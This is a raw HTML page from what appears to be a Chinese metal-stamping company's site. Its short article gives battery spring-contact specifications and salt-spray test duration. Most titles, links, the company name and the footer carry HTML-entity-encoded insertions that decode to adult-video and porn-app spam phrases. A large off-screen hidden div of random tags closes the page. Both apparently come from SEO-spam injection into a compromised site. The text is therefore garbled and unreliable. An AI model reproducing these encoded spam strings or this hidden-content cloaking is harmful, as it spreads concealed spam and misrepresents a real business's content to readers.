                            <span class='m_qrinfo'><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/mobiles/MArticles/dcdpywcskd.html" title="查看手機網址">查看手機網址</a><div id="ea5db78156" class='m_qrcode'><em>掃一掃!</em><img src="http://nswcode.nsw88.com/?qc=8dd84307afe274a5&url=http://www.wkniu.com/mobiles/MArticles/dcdpywcskd.html" alt="電池彈片鹽霧測試可達96小時" title="電池彈片鹽霧測試可達96小時" /><em>掃一掃!</em></div></span>
                            <span>瀏覽：<span id="cntrHits">-</span></span>
                            <span>發布日期：2016-12-22 16:28:02【<a id="ea5db78156" href="javascript:;" onclick="ChangeFontSize(this,'16px')">大</a> <a id="ea5db78156" class="cur" href="javascript:;" onclick="ChangeFontSize(this,'14px')">中</a> <a id="ea5db78156" href="javascript:;" onclick="ChangeFontSize(this,'12px')">小</a>】</span>
                        </div>
                    </div>
                </div>
                <div id="cntrBody"><br />
<span style="line-height:1.5;"><b>電池彈片</b>壽命：1萬次-10萬次</span><br />
<span style="line-height:1.5;">耐插拔力次數：1萬次以上</span><br />
<span style="line-height:1.5;">正位度：0.05mmMax</span><br />
<span style="line-height:1.5;">垂直度：0.05mmMax</span><br />
<span style="line-height:1.5;">直線度：10mm基準，0.05mmMax</span><br />
<span style="line-height:1.5;">電池彈片的鹽霧測試可達96小時</span><br />
<span style="line-height:1.5;">鹽霧試驗的目的是為了考核產品或金屬材料的耐鹽霧腐蝕質量,而鹽霧試驗結果判定正是對<a id="ea5db78156" href="/product/" title="電池彈片" target="_blank"><span style="color:#E53333;">電池彈片</span></a><a id="ea5db78156" href="/cygyfl.html" class='con_kwd' title="衝壓件"><a id="ea5db78156" href="" class='con_kwd' title="衝壓">衝壓</a>件</a>質量的宣判。</span><br />
<span style="line-height:1.5;"></span><br /></div>
                <div id="ea5db78156" class="clear"></div>
                <div id="ea5db78156" class="gduo" id="gduo">
				<!--<div id="ea5db78156" class="bd-reward-stl"><button id="bdRewardBtn"><span></span></button></div>-->
                    <span>下一篇：<a id="ea5db78156" title="精密屏蔽罩的選材及包裝" rel="nofollow" href="http://www.wkniu.com/Article/jmpbzdxcjb.html">精密屏蔽罩的選材及包裝</a></span>
                    上一篇：<a id="ea5db78156" title="cr2450電池彈片主要基本工序" rel="nofollow" href="http://www.wkniu.com/Article/cr2450dcdpz.html">cr2450電池彈片主要基本工序</a>
                </div>  
            </div>
            
            <div id="ea5db78156" class="n_info_con2">
                <h4 class="t04"><b>“</b>推薦閱讀<b>”</b></h4>
                <div id="ea5db78156" class="info_b">
                    <ul class="p_list_ul"><li><a id="ea5db78156" target='_blank' rel='nofollow' href='http://www.wkniu.com/Article/bxgwkjgdcy.html' title='不鏽鋼微孔加工的衝壓生產方法'>不鏽鋼微孔加工的衝壓生產方法</a></li><li><a id="ea5db78156" target='_blank' rel='nofollow' href='http://www.wkniu.com/Article/wsmxycnldc.html' title='為什麽需要儲能鋰電池連接片，它究竟有何作用？'>為什麽需要儲能鋰電池連接片，它究竟有何作用？</a></li><li><a id="ea5db78156" target='_blank' rel='nofollow' href='http://www.wkniu.com/Article/dcbhpsddfz.html' title='電池保護片/SDD翻轉片的工作原理'>電池保護片/SDD翻轉片的工作原理</a></li><li><a id="ea5db78156" target='_blank' rel='nofollow' href='http://www.wkniu.com/Article/wjlsjjmlsc.html' title='&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;拉伸件、精密拉伸衝壓件、&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;拉伸件廠家'>&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;拉伸件、精密拉伸衝壓件、&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;拉伸件廠家</a></li><li><a id="ea5db78156" target='_blank' rel='nofollow' href='http://www.wkniu.com/Article/ldcfbfldcf.html' title='鋰電池防爆閥、鋰電池翻轉片、鋰電池之簡介'>鋰電池防爆閥、鋰電池翻轉片、鋰電池之簡介</a></li><li><a id="ea5db78156" target='_blank' rel='nofollow' href='http://www.wkniu.com/Article/cyjgcyyzyc.html' title='衝壓加工、衝壓、壓鑄與CNC工藝的融合'>衝壓加工、衝壓、壓鑄與CNC工藝的融合</a></li><li><a id="ea5db78156" target='_blank' rel='nofollow' href='http://www.wkniu.com/Article/dczfjpldcz.html' title='電池正負極片、鋰電池正負極片'>電池正負極片、鋰電池正負極片</a></li><li><a id="ea5db78156" target='_blank' rel='nofollow' href='http://www.wkniu.com/Article/hjjmzydjzq.html' title='&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;精密祝願大家：中秋佳節、闔家歡樂'>&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;精密祝願大家：中秋佳節、闔家歡樂</a></li><li><a id="ea5db78156" target='_blank' rel='nofollow' href='http://www.wkniu.com/Article/dczfjldcfj.html' title='電池正負極、鋰電池負極材料消耗數據分析'>電池正負極、鋰電池負極材料消耗數據分析</a></li><li><a id="ea5db78156" target='_blank' rel='nofollow' href='http://www.wkniu.com/Article/dcjellzdld.html' title='電池極耳、鋰離子動力電池極耳'>電池極耳、鋰離子動力電池極耳</a></li></ul>
                    <div id="ea5db78156" class="clear"></div>
                </div>
                <div id="ea5db78156" class="clear"></div>
                <div id="ea5db78156" class="info_key">
                <span>【本文標簽】：</span><a id="ea5db78156" target='_blank' href="/Search/Index.aspx?kwd=%e7%94%b5%e6%b1%a0%e5%bc%b9%e7%89%87">電池彈片</a> <a id="ea5db78156" target='_blank' href="/Search/Index.aspx?kwd=%e7%9b%90%e9%9b%be%e6%b5%8b%e8%af%95">鹽霧測試</a> <br />
                <span>【責任編輯】：</span>&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;<em></em>版權所有：<a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/" target="_blank" title="http://www.wkniu.com/">http://www.wkniu.com</a>轉載請注明出處
            </div>
            </div>
        </div>
        <div id="ea5db78156" class="left2bot"></div>
    </div>
    <div id="ea5db78156" class="right2">
        <div id="ea5db78156" class="right2_main">
            <h4 class="t03 new_one"><a>&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;推薦</a></h4>
            <ul class="p_rt_ul">
                                    <li>
                <div id="ea5db78156" class="p_rt_tit"><h3><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Products/wkj_07.html" title="連接器外殼件" target="_blank">連接器外殼件</a></h3></div>
                <dl>
                    <dd><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Products/wkj_07.html" title="連接器外殼件" target="_blank"><img src="http://www.wkniu.com/uploadfiles/pictures/product/20190226093032_0791.jpg" alt="連接器外殼件" title="連接器外殼件" /></a></dd>
                    <dt>外殼件材質：不鏽鋼<b...<br /><a id="ea5db78156" class="r_info" rel="nofollow" href="http://www.wkniu.com/Products/wkj_07.html" title="連接器外殼件" target="_blank"></a></dd>
                    <div id="ea5db78156" class="clear"></div>
                </dl>
            </li>
                        <li>
                <div id="ea5db78156" class="p_rt_tit"><h3><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Products/sjccdzk.html" title="太陽能連接端子" target="_blank">太陽能連接端子</a></h3></div>
                <dl>
                    <dd><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Products/sjccdzk.html" title="太陽能連接端子" target="_blank"><img src="http://www.wkniu.com/uploadfiles/pictures/product/20190223094654_2978.jpg" alt="太陽能連接端子" title="太陽能連接端子" /></a></dd>
                    <dt><br /><a id="ea5db78156" class="r_info" rel="nofollow" href="http://www.wkniu.com/Products/sjccdzk.html" title="太陽能連接端子" target="_blank"></a></dd>
                    <div id="ea5db78156" class="clear"></div>
                </dl>
            </li>
                        <li>
                <div id="ea5db78156" class="p_rt_tit"><h3><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Products/jmlzzdp.html" title="靜脈留置針彈片" target="_blank">靜脈留置針彈片</a></h3></div>
                <dl>
                    <dd><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Products/jmlzzdp.html" title="靜脈留置針彈片" target="_blank"><img src="http://www.wkniu.com/uploadfiles/pictures/product/20220609160522_2519.jpg" alt="靜脈留置針彈片" title="靜脈留置針彈片" /></a></dd>
                    <dt>名稱：靜脈留置針彈片...<br /><a id="ea5db78156" class="r_info" rel="nofollow" href="http://www.wkniu.com/Products/jmlzzdp.html" title="靜脈留置針彈片" target="_blank"></a></dd>
                    <div id="ea5db78156" class="clear"></div>
                </dl>
            </li>
                        <li>
                <div id="ea5db78156" class="p_rt_tit"><h3><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Products/dldcdgb.html" title="動力電池頂蓋板" target="_blank">動力電池頂蓋板</a></h3></div>
                <dl>
                    <dd><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Products/dldcdgb.html" title="動力電池頂蓋板" target="_blank"><img src="http://www.wkniu.com/uploadfiles/pictures/news/20220323094152_6128.jpg" alt="動力電池頂蓋板" title="動力電池頂蓋板" /></a></dd>
                    <dt>材質：鋁合金 <br>
規...<br /><a id="ea5db78156" class="r_info" rel="nofollow" href="http://www.wkniu.com/Products/dldcdgb.html" title="動力電池頂蓋板" target="_blank"></a></dd>
                    <div id="ea5db78156" class="clear"></div>
                </dl>
            </li>
                        <li>
                <div id="ea5db78156" class="p_rt_tit"><h3><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Products/hdmidxgtwk_02.html" title="HDMI D型公頭外殼" target="_blank">HDMI D型公頭外殼</a></h3></div>
                <dl>
                    <dd><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Products/hdmidxgtwk_02.html" title="HDMI D型公頭外殼" target="_blank"><img src="http://www.wkniu.com/uploadfiles/pictures/product/20190223113659_6260.jpg" alt="HDMI D型公頭外殼" title="HDMI D型公頭外殼" /></a></dd>
                    <dt><br /><a id="ea5db78156" class="r_info" rel="nofollow" href="http://www.wkniu.com/Products/hdmidxgtwk_02.html" title="HDMI D型公頭外殼" target="_blank"></a></dd>
                    <div id="ea5db78156" class="clear"></div>
                </dl>
            </li>
                        <div id="ea5db78156" class="clear"></div></ul>
            <h4 class="t03 new_two"><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/xyzx.html" title="相關行業資訊">相關行業資訊</a></h4>
            <ul class="n_rt_ul"><li><a id="ea5db78156" rel='nofollow' href='http://www.wkniu.com/Article/hjjmyngzs2.html' target='_blank' title="&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;精密邀您觀展丨2023上海 · 慕尼黑電子展">&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;精密邀您觀展丨2023上海 · 慕尼黑電子展</a></li><li><a id="ea5db78156" rel='nofollow' href='http://www.wkniu.com/Article/fbfsrhbzxn.html' target='_blank' title="防爆閥是如何保證&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;汽車安全行駛的秘密的，找到了！">防爆閥是如何保證&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;汽車安全行駛的秘密的，找到了！</a></li><li><a id="ea5db78156" rel='nofollow' href='http://www.wkniu.com/Article/xnydyxsdzs.html' target='_blank' title="&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;低壓線束端子市場分析">&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;低壓線束端子市場分析</a></li><li><a id="ea5db78156" rel='nofollow' href='http://www.wkniu.com/Article/xnyjzcyjxn.html' target='_blank' title="【&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;極柱衝壓件】&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;電池複合極柱的作用和材料">【&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;極柱衝壓件】&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;電池複合極柱的作用和材料</a></li><li><a id="ea5db78156" rel='nofollow' href='http://www.wkniu.com/Article/xnyqcdzcyc.html' target='_blank' title="【&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;汽車端子衝壓廠】&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;汽車中的車載線束連接器端子有多重要？">【&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;汽車端子衝壓廠】&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;汽車中的車載線束連接器端子有多重要？</a></li><li><a id="ea5db78156" rel='nofollow' href='http://www.wkniu.com/Article/jmsmsbdtxp.html' target='_blank' title="【封測芯片廠家】揭秘什麽是半導體芯片老化測試，幹貨滿滿！">【封測芯片廠家】揭秘什麽是半導體芯片老化測試，幹貨滿滿！</a></li><li><a id="ea5db78156" rel='nofollow' href='http://www.wkniu.com/Article/dcfbfgysxn.html' target='_blank' title="【電池防爆閥供應商】&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;電池包防爆閥為&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;汽車安全保駕護航">【電池防爆閥供應商】&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;電池包防爆閥為&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;汽車安全保駕護航</a></li><li><a id="ea5db78156" rel='nofollow' href='http://www.wkniu.com/Article/xnyqcjxdzc.html' target='_blank' title="【&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;汽車接線端子廠家】&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;汽車連接器端子材料的選擇與作用">【&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;汽車接線端子廠家】&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;汽車連接器端子材料的選擇與作用</a></li><li><a id="ea5db78156" rel='nofollow' href='http://www.wkniu.com/Article/xnycyjgcyw.html' target='_blank' title="【&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;衝壓加工廠】}一文讀懂動力電池精密結構件——電池蓋板">【&#32670;&#32670;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#25773;&#25918;&#22120;衝壓加工廠】}一文讀懂動力電池精密結構件——電池蓋板</a></li><li><a id="ea5db78156" rel='nofollow' href='http://www.wkniu.com/Article/xwjcyjynxb.html' target='_blank' title="小&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;衝壓件有哪些表麵處理方式？">小&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;衝壓件有哪些表麵處理方式？</a></li></ul>
            <h4 class="t03 new_third"><a id="ea5db78156" href="/news">最新資訊文章</a></h4>
            <ul class="n_rt_ul" id="cntrLastArticle">
                                            </ul>
        </div>
    </div>
    <div id="ea5db78156" class="clear"></div>
</div>

<script type="text/javascript">
    newsLoad();
    (function () { var c = null; $(".m_qrinfo").hover(function () { if (c) { clearTimeout(c); c = null; } $(this).children(".m_qrcode").slideDown(); }, function () { var t = this; c = setTimeout(function () { $(t).children(".m_qrcode").slideUp(200); }, 500); }); })();
    $(document).ready(function () {
        $(".n_rt_ul").find("li:lt(3)").addClass("cur");
        //遮蓋效果
        $(".n_info_tjcp").find("img").hover(function () {
            $(this).animate({ "opacity": "0.6" });
        }, function () {
            $(this).animate({ "opacity": "1" });
        });
    });
    $(function () {
        $(".p_rt_ul li").mouseover(function () {
            $(this).addClass("cur").siblings().removeClass("cur").find("dl").hide().end().find("div").show();
            $(this).find("div").hide().next("dl").show();
        }).eq(0).trigger("mouseover");
    });

</script>
<script type="text/javascript" src="http://zz.bdstatic.com/zzdashang/js/bd-zz-reward.js"></script>
<!--content:end-->
<div id="ea5db78156" class="footWrap">
	<div id="ea5db78156" class="footer">
    	<div id="ea5db78156" class="fnav"><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Article/jmdp1_1.html" title="&#32670;&#32670;&#35270;&#39057;&#27745;&#27745;&#27745;&#22312;&#32447;&#19979;&#36733;" >&#32670;&#32670;&#35270;&#39057;&#27745;&#27745;&#27745;&#22312;&#32447;&#19979;&#36733;</a><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Article/wjdz1_1.html" title="&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;端子" >&#32670;&#32670;&#35270;&#39057;&#40644;&#33394;&#36719;&#20214;端子</a><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/product/" title="產品中心" >產品中心</a><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Article/odmoemdz_1.html" title="ODM/OEM定製" >ODM/OEM定製</a><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/xjsb.html" title="先進設備" >先進設備</a><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/Article/pzbz1_1.html" title="品質保障" >品質保障</a><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/gyhj.html" title="關於&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;" >關於&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/lxhj.html" title="聯係&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;" >聯係&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</a><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/sitemap.html" title="網站地圖" target="_blank" >網站地圖</a></div>
        <div id="ea5db78156" class="f_pic fl"><a id="ea5db78156" rel="nofollow" href="http://www.wkniu.com/"title="&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;精密電子" target="_blank"><img src="http://www.wkniu.com/uploadfiles/pictures/setting/20151225161507_3866.jpg" alt="&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;精密電子" title="&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;精密電子" /></a></div>
        <div id="ea5db78156" class="f_wz fl">
        	<b>東莞市&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;精密電子科技有限公司</b>
            <span>地址：東莞市沙田鎮稔洲村培後圍小組渡輪路邊</span>
            電話：137-1309-8683<em></em><br />
            郵箱：yewu@cnstamping.com <em></em><br />傳真：0769-81697092<em></em>QQ：1038596870<br />
            備案號：【<a id="ea5db78156" rel="nofollow" href="http://beian.miit.gov.cn/" title="粵ICP備55994469號" target="_blank" rel="nofollow">粵ICP備55994469號</a>】  <div id="ea5db78156" class="kus"><script type="text/javascript" src="http://s4.cnzz.co/z_stat.php?id=1278308834&web_id=1278308834"></script></div> <em></em><script type="text/javascript" src="http://s.union.360.cn/5527.js"></script>
         
        </div>
        <p><img src="/uploadfiles/pictures/setting/20151225161518_2927.jpg" alt="&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;精密電子" title="&#32670;&#32670;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;精密電子" /></p>
		<!--<iframe src="http://wljg.gdgs.gov.cn/lz.ashx?vie=41BEF320E537FBF5FB05128371785C729CBB81A4AAC64FBA76D94B0CB58D5004FD97B81E494080C8B532A034E6D17BAB" scrolling="no" style="overflow:hidden;" frameborder="0" allowtransparency="true"></iframe>-->
    </div>
</div>

<!--
<script type="text/javascript">    (function () { document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E')); var bdcs = document.createElement('script'); bdcs.type = 'text/javascript'; bdcs.async = true; bdcs.src = 'http://znsv.baidu.com/customer_search/api/js?sid=6340140620903959588' + '&plate_url=' + encodeURIComponent(window.locations.href) + '&t=' + Math.ceil(new Date() / 3600000); var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(bdcs, s); })();</script>
<script type="text/javascript">
    $(".kus").find("a").attr("rel", "nofollow");
</script>
<script>
    var _hmt = _hmt || [];
    (function () {
        var hm = document.createElement("script");
        hm.id = "omos";
        hm.src = "http://hm.omos88.com/collect.js?GIZTELDIMVVHK2TJNZTW22JOMNXW2";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script>
<script>
    (function () {
        var bp = document.createElement('script');
        var curProtocol = window.locations.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>  -->
<script src="/JS/rollup.min.js" type="text/javascript"></script>
<script type="text/javascript">
    window._bd_share_config = { "common": { "bdSnsKey": {}, "bdText": "", "bdMini": "2", "bdMiniList": false, "bdPic": "", "bdStyle": "0", "bdSize": "16" }, "slide": { "type": "slide", "bdImg": "1", "bdPos": "left", "bdTop": "100" }, "share": [{ "tag": "share_1", "bdSize": 16 }, { "tag": "share_2", "bdSize": 32}]}; with (document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
</script>
<script> (function () {        var _53code=document.createElement("script");        _53code.src = "http://tb.wkniu.com/code/code/10190909/1";        var s = document.getElementsByTagName("script")[0];        s.parentNode.insertBefore(_53code, s);        })(); </script>

<script src="//www.wkniu.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_792597" style="position:fixed;left:-9000px;top:-9000px;"><tls id="ssuxja"><wt class="dqvjh"></wt></tls><uym id="xldzha"><kope class="ljtxc"></kope></uym><prvi id="jhfrce"><lssmw class="dmttq"></lssmw></prvi><qe id="ubvozy"><upm class="dqtmc"></upm></qe><le id="nwneys"><oh class="iklbb"></oh></le><cg id="qtoesm"><vss class="ijful"></vss></cg><rzazn id="vgagrc"><xnr class="iujem"></xnr></rzazn><bufqz id="hhjcta"><yd class="buaor"></yd></bufqz><ngn id="bftfrv"><thtlk class="axlzw"></thtlk></ngn><ogdy id="zzjmfw"><jxykr class="gnpsx"></jxykr></ogdy><rxq id="mxxjmd"><xplx class="mknkj"></xplx></rxq><xc id="lvdibq"><ix class="xtnpr"></ix></xc><emgpk id="zlpkya"><tnhc class="twdbt"></tnhc></emgpk><owxwy id="kjfxqv"><nusb class="hkipn"></nusb></owxwy><ibd id="mwgoqv"><sad class="knsib"></sad></ibd><nacxk id="lmryvs"><iuadc class="cosga"></iuadc></nacxk><pnogi id="vojxlt"><ztbi class="gfujh"></ztbi></pnogi><gwz id="rhfkng"><er class="aaugj"></er></gwz><tzkb id="ktjezp"><vy class="ziwff"></vy></tzkb><wkxor id="yfdeox"><cyej class="eyzzx"></cyej></wkxor><ks id="nbttgp"><gosw class="dddug"></gosw></ks><cz id="tftqks"><paf class="pkpzd"></paf></cz><wovsc id="daygdt"><wlv class="nfscg"></wlv></wovsc><yvm id="bgzbjv"><rmwk class="peosb"></rmwk></yvm><znez id="jyaqww"><lkdfy class="cniyy"></lkdfy></znez><kfx id="huughz"><motct class="gtkky"></motct></kfx><iuwjk id="olezrc"><sfng class="lfvnz"></sfng></iuwjk><diu id="jdbhlw"><kptr class="eugwa"></kptr></diu><ud id="hoxkad"><pg class="focjw"></pg></ud><wt id="umcfig"><mqkv class="apdbj"></mqkv></wt><gqpo id="etsoqp"><fmyfq class="hcgrx"></fmyfq></gqpo><adag id="ilrzag"><mhhbl class="fnfkd"></mhhbl></adag><kewyv id="sxvtbw"><mfx class="zndgp"></mfx></kewyv><op id="bnuosf"><agp class="sdkpb"></agp></op><fbhdu id="ntyuin"><eyngv class="jjuzk"></eyngv></fbhdu><htz id="rdjhfo"><az class="jmsdr"></az></htz><rrxm id="yijtht"><eqlyz class="bbsba"></eqlyz></rrxm><kfjs id="reoiwl"><kybx class="uacfy"></kybx></kfjs><ceh id="ofypya"><lx class="pjfzb"></lx></ceh><qy id="ydoser"><dophc class="yduck"></dophc></qy><ga id="okzetf"><ylz class="evwcy"></ylz></ga><ksg id="kcjpuh"><nq class="sokcu"></nq></ksg><lbg id="kqxgma"><kpqkt class="fxtml"></kpqkt></lbg><kwot id="ewlgrx"><lib class="ixhxo"></lib></kwot><srzip id="jxetut"><fvqlt class="ngbok"></fvqlt></srzip><ya id="fxbxpa"><rpxzn class="fegav"></rpxzn></ya><ru id="yyjsmp"><fp class="tazsa"></fp></ru><qhxq id="acxfhe"><vdnw class="gcwah"></vdnw></qhxq><lzgu id="kltjet"><ss class="amrrh"></ss></lzgu><ueeuh id="oghrci"><ba class="zoifj"></ba></ueeuh><aytm id="ccvjxz"><rdqle class="oshpt"></rdqle></aytm><wwb id="nssxtq"><nzjm class="qfitw"></nzjm></wwb><tyzw id="xmanfw"><tjtt class="jgkiq"></tjtt></tyzw><xw id="bgkhoe"><ipt class="dicde"></ipt></xw><vmx id="plgvwo"><ojjpw class="ltlui"></ojjpw></vmx><ew id="hmvkqq"><ppdet class="xofgx"></ppdet></ew><ucng id="cxuvjp"><ji class="eolud"></ji></ucng><py id="ibjfpo"><wxks class="lnjoa"></wxks></py><pxjsv id="sttenw"><dof class="tltrw"></dof></pxjsv><mzyve id="qatfbj"><nk class="ckbyn"></nk></mzyve><qdgj id="ueinvf"><xkw class="zudvz"></xkw></qdgj><qfpry id="ixdkwr"><us class="azxjx"></us></qfpry><igr id="uedxac"><mpei class="ofsge"></mpei></igr><nz id="huxhrg"><mkcw class="eanvm"></mkcw></nz><cav id="fajksq"><wfyu class="ogpbq"></wfyu></cav><sy id="cjeqfr"><ymvfe class="sfmpk"></ymvfe></sy><kjqlt id="jpkzrb"><ae class="spzel"></ae></kjqlt><fj id="fxarml"><ooneu class="cwbnp"></ooneu></fj><bszrc id="ycvkhf"><yidq class="zwsdr"></yidq></bszrc><ybr id="jdgyfy"><qncs class="xwbwf"></qncs></ybr><eneh id="ponmhr"><jo class="dfsuv"></jo></eneh><gxo id="umdvii"><pavog class="zwnhf"></pavog></gxo><bxt id="ahmgah"><pj class="bgeqv"></pj></bxt><fljlf id="exabkh"><woa class="gmeac"></woa></fljlf><oajb id="oymtjw"><gkjiq class="fosup"></gkjiq></oajb><xrpy id="epcerq"><cx class="fbrml"></cx></xrpy><au id="idkorc"><cpto class="ihzaw"></cpto></au><ydtd id="kmnlez"><svh class="xfuzu"></svh></ydtd><oocr id="jbzqba"><yr class="nzdgc"></yr></oocr><wckgp id="ytqshe"><ystyq class="vzdmi"></ystyq></wckgp><emzgm id="timwtt"><mfq class="lsmeq"></mfq></emzgm><cc id="xqqadz"><jtvr class="fpylc"></jtvr></cc><lrsea id="uzmmlq"><fa class="cotmh"></fa></lrsea><pd id="ugitly"><ff class="rxadp"></ff></pd><thp id="kyuwjl"><yi class="zyelg"></yi></thp><tolzj id="ccguah"><ri class="xpaff"></ri></tolzj><yn id="gskfxv"><pxhl class="lrkxr"></pxhl></yn><toz id="nohntm"><wrgqr class="mgbjo"></wrgqr></toz><nqhxw id="wefnyt"><fti class="nulul"></fti></nqhxw><ch id="vtwizy"><zk class="soljv"></zk></ch><ifacn id="lfmzax"><xht class="tmabl"></xht></ifacn><kxehf id="qhoznp"><efyt class="bbnju"></efyt></kxehf><zo id="bftnqq"><hypes class="sxwxc"></hypes></zo><uqtb id="uuqidk"><esp class="hsrgh"></esp></uqtb><wy id="wsjopf"><jcs class="mszcl"></jcs></wy><bher id="kcsruj"><byh class="ycgwl"></byh></bher><io id="qdijdl"><iaxw class="vfszw"></iaxw></io><ty id="vvuftx"><dea class="lqiuf"></dea></ty><qudnl id="jhpozp"><gwu class="ktnox"></gwu></qudnl><nk id="benvje"><tipnf class="qmsbt"></tipnf></nk><owcw id="ccppqn"><mrv class="cahlq"></mrv></owcw><uqr id="dubfop"><yemij class="brloi"></yemij></uqr><hq id="lidsut"><lxfc class="nlklp"></lxfc></hq><xuzb id="hucwdk"><pagdq class="mohsq"></pagdq></xuzb><sbu id="nygykw"><lv class="wevxt"></lv></sbu><wdw id="ohuzuj"><mlr class="gmazn"></mlr></wdw><ul id="pgtlcy"><jhj class="hzrdd"></jhj></ul><opo id="pkkckk"><fevad class="pevym"></fevad></opo><fos id="vxhvol"><za class="ydbmj"></za></fos><gikky id="aefqjb"><uu class="pvheo"></uu></gikky><gekdl id="xdwyqf"><fs class="ezpox"></fs></gekdl><jjyo id="ftxjie"><ppxq class="nshzx"></ppxq></jjyo><awbwu id="zrrnpb"><rc class="wnqld"></rc></awbwu><oc id="eeimeg"><iharq class="mahjv"></iharq></oc><zluqd id="eetvqw"><if class="jsert"></if></zluqd><whyaq id="xfegbd"><kfw class="svuvd"></kfw></whyaq><za id="vyperu"><it class="wlqdj"></it></za><rttwq id="xqzsld"><rcuyd class="rmmlh"></rcuyd></rttwq><la id="viollx"><mc class="dfrzv"></mc></la><ic id="foxfgj"><qh class="ixvvj"></qh></ic><dgjp id="rjuupl"><jfxx 